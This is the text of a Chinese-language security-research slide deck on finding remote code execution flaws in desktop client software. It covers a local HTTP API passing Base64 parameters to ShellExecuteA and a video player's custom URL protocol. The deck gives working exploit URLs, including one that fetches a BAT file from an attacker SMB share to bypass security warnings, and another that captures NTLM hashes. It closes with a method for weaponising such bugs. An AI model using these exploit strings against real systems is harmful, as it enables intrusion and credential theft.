
某远程服务平台客户端RCE
由于调用函数较多，我们可以使用IDA插件CTO来梳理调用关系，最终会发现字符串的上层调用函数最终都是被同一个函数sub_674090所调用，跟进分析可以看出该函数的作用就是对HTTP访问URI的处理。
有了请求处理逻辑的入口，接下来我们就要去看每个URI对应的处理逻辑是什么，看一下处理的逻辑中是否有参数值可控导致存在的相关漏洞。
Empower Security
Enrich life

Slide 27






某远程服务平台客户端RCE
逐个URI处理跟进比较繁琐，也可以基于CTO插件查看调用链中是否存在敏感函数，如图所示，访问URL：http://127.0.0.1:38230/api_install时很有可能就会触发ShellExecuteA函数。再根据代码及赋值关系，即可知道该URL存在两个参数：file、param，这两个参数值会经过处理带入到ShellExecuteA中执行。
Empower Security
Enrich life

Slide 28



某远程服务平台客户端RCE
访问：http://127.0.0.1:38230/api_install?file=cmd.exe&param=/k%20notepad，在OD中下ShellExecuteA的断点，带入的请求值确实会带入执行，file为执行文件，param为执行文件的参数。但这里通过栈内数据发现，参数值会经过处理。定位并跟进字符串的处理函数，会发现它就是逐个字符串进行转换，其实就是解码操作，对应了一张表，它就是Base64的解码表。
Empower Security
Enrich life

Slide 29
某远程服务平台客户端RCE
将file=cmd.exe、param=/k notepad，对应参数值进行Base64编码带入请求，即可实现RCE：
http://127.0.0.1:38230/api_install?file=Y21kLmV4ZQ==&param=L2sgbm90ZXBhZA==
Empower Security
Enrich life

Slide 30
传统客户端问题：某视频软件客户端RCE
Empower Security
Enrich life

Slide 31



某视频软件客户端RCE
通过URLProtocolView找到视频软件客户端注册的伪协议：xxplayer://
以xxplayer://action.cmd/为前缀，后半部分对应不同功能：
xxplayer://action.cmd/play
xxplayer://action.cmd/downloadShareVideo
xxplayer://action.cmd/createshortcut_url
xxplayer://action.cmd/createshortcut
xxplayer://action.cmd/activeHomepage
…
通过字符串定位程序伪协议的处理功能点，也可以知道有哪些的伪协议路由。
Empower Security
Enrich life

Slide 32


某视频软件客户端RCE
访问：xxplayer://action.cmd/createshortcut_url
就会在桌面上创建一个快捷方式，跟进对应处理逻辑，它会取两个参数url、name的值，带入到CreateUrlShortcut函数执行。
访问如下链接：
xxplayer://action.cmd/createshortcut_url?url=http://www.baidu.com&name=Test
创建了一个名为Test的快捷方式，目标为：C:\XXX\Player.exe \UrlQuickLunch=http://www.baidu.com,0
也就表示url的值回带入到快捷方式的目标中，name的值回变成快捷方式的名字。
Empower Security
Enrich life

Slide 33


某视频软件客户端RCE
当我们双击这个快捷方式时，就会调用浏览器打开http://www.baidu.com。经过验证url参数值必须为URL相似格式，因此我们可以使用file://172.16.176.176/netntlm代入，当打开创建的快捷方式即可获取NTLM Hash。
除了获取NTLM Hash，我们还可以在Ubuntu上开一个SMB服务，然后将url参数设为\\172.16.176.176\share\Test.exe，使用快捷方式打开共享文件，发现确实可以打开EXE文件，但是会有文件信任的安全警告（Mark-of-the-Web）。
Empower Security
Enrich life

Slide 34


某视频软件客户端RCE
可以通过jar文件形式去绕过，打包一个打开计算器的Jar包放在共享目录下，然后将url参数设为\\172.16.176.176\share\1.jar。但是这样有局限性，对方没有JDK环境就无法运行。
最终发现，可以通过压缩包内嵌BAT文件的形式无条件绕过弹窗提示，我们需要讲url参数设为\\172.16.176.225\share\1.zip\1.bat
无需解压即可打开BAT，最终双击新建的快捷方式成功实现RCE。
Exploit：xxplayer://action.cmd/createshortcut_url?url=\\172.16.176.225\share\1.zip\1.bat&name=123
Empower Security
Enrich life

Slide 35
附录总结
Empower Security
Enrich life

Slide 36
思路总结
1. 找到客户端启动的本地起网络服务（TCP、UDP），这个可以用火绒剑或者CMD的方式查看；
2. 有本地监听的情况下，找到对应的程序以及加载的DLL，通过IDA根据端口号找到监听的点，如果是C/C++的程序一般找bind这个函数就能快速定位到； 3. 向上回溯找调用链，并根据网络服务的返回结果，例如HTTP访问会有一段字符串或者响应头的一些字符串，定位到代码处理逻辑； 4. 如果逻辑对应上了，那就接着找程序的导入表是否存在敏感的函数，例如：CreateProcess、WinExec、ShellExec，如果存在则可以向上回溯看看是否与网络服务监听点有联系； 5. 当条件都满足的时候就想尽办法，通过断点调试等操作，找传参或数据传输格式，看看可控内容是否可达敏感的函数处； 6. 根据代码逻辑构造PoC触发漏洞，并尝试武器化利用。
Empower Security
Enrich life

Slide 37



常用工具
逆向调试：IDA、x32/64dbg、ghidra …
辅助分析：CFF Explorer 、URLProtocolView、BurpSuite、IFFA …
模糊测试：Peach Fuzzer、Boofuzz …
其他：Cheat Engine、 ProcessHacker、HRSword …
IDA插件推荐集合：https://github.com/HACK-THE-WORLD/IDAPluginList
Empower Security
Enrich life

Slide 38
感谢名单
感谢以下人员，对于本议题的支持和帮助
毁三观大人、AllySwitch、2ero
Empower Security
Enrich life

